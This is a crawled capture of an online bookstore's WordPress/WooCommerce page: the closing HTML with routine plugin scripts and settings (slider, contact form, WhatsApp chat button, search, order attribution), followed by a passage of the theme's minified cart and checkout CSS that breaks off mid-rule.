													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  					   href="https://web.facebook.com/ilmikitabkhana" target="_blank">
						<span class="mkdf-social-icon-widget fab fa-facebook-f"></span>					</a>
																				</div></section>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chapterone-child\/*","\/wp-content\/themes\/chapterone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ilmikitabkhana.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"923248455780","pre_filled":"Hello ILMI KITAB KHANA ! \r\nLike to know more about fa arabic, https:\/\/ilmikitabkhana.com\/product-category\/higher-secondary-school\/fa\/fa-arabic\/","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 20px;","pos_m":"position: fixed; bottom: 10px; right: 20px;","schedule":"no","se":"no-show-effects","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","display":"no","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilmikitabkhana.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ilmikitabkhana.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//ilmikitabkhana.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/parallax.min.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.1" id="isotope-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/TweenLite.min.js?ver=6.8.3" id="tweenlite-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/CSSPlugin.min.js?ver=6.8.3" id="cssplugin-js"></script>
<script type="text/javascript" id="chapterone-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdf_add_for_admin_bar":0,"mkdf_element_eppear_amount":-100,"mkdf_ajax_url":"https:\/\/ilmikitabkhana.com\/wp-admin\/admin-ajax.php","slider_nav_prev_arrow":"ion-ios-arrow-left","slider_nav_next_arrow":"ion-ios-arrow-right","pp_expand":"Expand the image","pp_next":"Next","pp_prev":"Previous","pp_close":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":90,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":90,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules.min.js?ver=6.8.3" id="chapterone-mikado-modules-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/ilmikitabkhana.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/ilmikitabkhana.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/ilmikitabkhana.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 0; window.ASL.media_query = 4774; window.ASL.version = 4774; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/ilmikitabkhana.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/ilmikitabkhana.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};window.ASL_INSTANCES[2] = {"homeurl":"https:\/\/ilmikitabkhana.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.min.js?ver=4774" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.min.js?ver=4774" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.min.js?ver=4774" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.min.js?ver=4774" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.min.js?ver=4774" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ilmikitabkhana.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20a8","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.5" id="wc-price-slider-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-05 00:07:18 -->

--- FILE ---
content_type: text/css
request_url: https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/woocommerce.min.css?ver=6.8.3
body_size: 12244
content:
@charset "UTF-8";.woocommerce-page .mkdf-content input[type=email],.woocommerce-page .mkdf-content input[type=password],.woocommerce-page .mkdf-content input[type=tel],.woocommerce-page .mkdf-content input[type=text],.woocommerce-page .mkdf-content textarea,div.woocommerce input[type=email],div.woocommerce input[type=password],div.woocommerce input[type=tel],div.woocommerce input[type=text],div.woocommerce textarea{position:relative;width:100%;margin:0 0 25px;padding:12px 19px;font-size:17px;font-weight:300;text-transform:capitalize;letter-spacing:.07em;font-family:"Cormorant Garamond",sans-serif;line-height:24px;color:#999;background-color:transparent;border:1px solid #e1e1e1;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-o-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}.woocommerce-page .mkdf-content input:focus[type=email],.woocommerce-page .mkdf-content input:focus[type=password],.woocommerce-page .mkdf-content input:focus[type=tel],.woocommerce-page .mkdf-content input:focus[type=text],.woocommerce-page .mkdf-content textarea:focus,div.woocommerce input:focus[type=email],div.woocommerce input:focus[type=password],div.woocommerce input:focus[type=tel],div.woocommerce input:focus[type=text],div.woocommerce textarea:focus{color:#000}.woocommerce-page .mkdf-content input[type=email]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=password]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=tel]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=text]::-webkit-input-placeholder,.woocommerce-page .mkdf-content textarea::-webkit-input-placeholder,div.woocommerce input[type=email]::-webkit-input-placeholder,div.woocommerce input[type=password]::-webkit-input-placeholder,div.woocommerce input[type=tel]::-webkit-input-placeholder,div.woocommerce input[type=text]::-webkit-input-placeholder,div.woocommerce textarea::-webkit-input-placeholder{color:inherit}.woocommerce-page .mkdf-content input:-moz-placeholder[type=email],.woocommerce-page .mkdf-content input:-moz-placeholder[type=password],.woocommerce-page .mkdf-content input:-moz-placeholder[type=tel],.woocommerce-page .mkdf-content input:-moz-placeholder[type=text],.woocommerce-page .mkdf-content textarea:-moz-placeholder,div.woocommerce input:-moz-placeholder[type=email],div.woocommerce input:-moz-placeholder[type=password],div.woocommerce input:-moz-placeholder[type=tel],div.woocommerce input:-moz-placeholder[type=text],div.woocommerce textarea:-moz-placeholder{color:inherit;opacity:1}.woocommerce-page .mkdf-content input[type=email]::-moz-placeholder,.woocommerce-page .mkdf-content input[type=password]::-moz-placeholder,.woocommerce-page .mkdf-content input[type=tel]::-moz-placeholder,.woocommerce-page .mkdf-content input[type=text]::-moz-placeholder,.woocommerce-page .mkdf-content textarea::-moz-placeholder,div.woocommerce input[type=email]::-moz-placeholder,div.woocommerce input[type=password]::-moz-placeholder,div.woocommerce input[type=tel]::-moz-placeholder,div.woocommerce input[type=text]::-moz-placeholder,div.woocommerce textarea::-moz-placeholder{color:inherit;opacity:1}.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=email],.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=password],.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=tel],.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=text],.woocommerce-page .mkdf-content textarea:-ms-input-placeholder,div.woocommerce input:-ms-input-placeholder[type=email],div.woocommerce input:-ms-input-placeholder[type=password],div.woocommerce input:-ms-input-placeholder[type=tel],div.woocommerce input:-ms-input-placeholder[type=text],div.woocommerce textarea:-ms-input-placeholder{color:inherit}@-webkit-keyframes animate-btn-line{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0}50%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 0;transform-origin:100% 0}51%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0}100%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}}@keyframes animate-btn-line{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0}50%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 0;transform-origin:100% 0}51%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0}100%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating,.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating-holder .mkdf-pls-rating,.mkdf-product-info .mkdf-pi-rating,.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating .stars a:before,.woocommerce .star-rating{font-family:ElegantIcons;font-size:12px;line-height:1;letter-spacing:.65em;color:#999;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mkdf-woocommerce-page table.cart thead tr{border:0;border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page table.cart thead tr th{padding:10px 8px;color:#000;text-align:left;color:#000;font-family:"Cormorant Garamond",sans-serif;margin:25px 0;font-weight:500;letter-spacing:.01em;-ms-word-wrap:break-word;word-wrap:break-word;font-size:21px;line-height:1.19em;margin:0}.mkdf-woocommerce-page table.cart thead tr th a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page table.cart thead tr th a:hover{color:#d14031}@media only screen and (max-width:480px){.mkdf-woocommerce-page table.cart thead tr th{font-size:17px!important}}.mkdf-woocommerce-page table.cart tbody tr{border:0}.mkdf-woocommerce-page table.cart tr.cart_item{border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page table.cart tr.cart_item td{padding:25px 8px;vertical-align:middle;text-align:inherit}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove{padding-left:10px;padding-right:10px}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a{color:#555;font-size:0;line-height:1}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a:after{content:"\f404";display:inline-block;vertical-align:middle;speak:none;color:inherit;font-family:Ionicons;font-size:25px;line-height:inherit;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a:hover{color:#000}.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail{width:86px;padding-right:10px}.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail a,.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail img{display:block;width:100%}.mkdf-woocommerce-page table.cart tr.cart_item td .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page table.cart tr.cart_item td .variation p{margin:0}.mkdf-woocommerce-page table.cart td.actions{padding:43px 0 20px;text-align:inherit}.mkdf-woocommerce-page table.cart td.actions .coupon{position:relative;display:inline-block;vertical-align:middle;float:left;font-size:0}.mkdf-woocommerce-page table.cart td.actions .coupon label{display:none}.mkdf-woocommerce-page table.cart td.actions .coupon>input[type=text]{vertical-align:middle;margin:0}.mkdf-woocommerce-page table.cart td.actions>button,.mkdf-woocommerce-page table.cart td.actions>input{float:right}.mkdf-woocommerce-page table.cart td.actions .button{margin:0 0 0 22px}@media only screen and (max-width:480px){.mkdf-woocommerce-page table.cart td.actions .button{float:none;margin:0}}.mkdf-woocommerce-page .cart-collaterals{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 50px}.mkdf-woocommerce-page .cart-collaterals h2{position:relative;display:block;margin:0 0 26px}.mkdf-woocommerce-page .cart-collaterals table{margin:0 0 40px}.mkdf-woocommerce-page .cart-collaterals table tr{border:0;border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page .cart-collaterals table td,.mkdf-woocommerce-page .cart-collaterals table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page .cart-collaterals table th{width:20%;padding-right:5px;border:0;color:#000;font-family:"Cormorant Garamond",sans-serif;margin:25px 0;font-weight:500;letter-spacing:.01em;-ms-word-wrap:break-word;word-wrap:break-word;font-size:21px;line-height:1.19em;margin:0}.mkdf-woocommerce-page .cart-collaterals table th a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page .cart-collaterals table th a:hover{color:#d14031}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method{list-style:none;margin:0 0 7px}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method li{margin:3px 0;padding:0}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method li>*{display:inline-block;vertical-align:middle;margin:0}.mkdf-woocommerce-page .cart-collaterals tr.order-total td{color:#000;font-family:"Cormorant Garamond",sans-serif;margin:25px 0;font-weight:500;letter-spacing:.01em;-ms-word-wrap:break-word;word-wrap:break-word;font-size:21px;line-height:1.19em;margin:0}.mkdf-woocommerce-page .cart-collaterals tr.order-total td a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page .cart-collaterals tr.order-total td a:hover{color:#d14031}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{display:block;margin:0 0 10px;text-decoration:underline}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator p{margin:0}.mkdf-woocommerce-page .cross-sells{margin:30px 0 0;border-top:1px solid #e1e1e1}.mkdf-woocommerce-page .cross-sells>h2{display:block;margin:36px 0 50px;text-align:center}.mkdf-woocommerce-page .cart_totals{margin:1px 0 20px}.mkdf-woocommerce-page .cart_totals strong{font-weight:600}.mkdf-woocommerce-page .cart-empty{position:relative;display:block;font-size:25px;line-height:1.5em;text-align:center;color:#000;margin:40px 0 33px}.mkdf-woocommerce-page .return-to-shop{position:relative;display:block;text-align:center;margin:0 0 60px}.mkdf-woocommerce-page .checkout_coupon{display:block;margin:0 0 34px}.mkdf-woocommerce-page .checkout_coupon p{margin:0}.mkdf-woocommerce-page.woocommerce-checkout form.login{display:block;margin:0 0 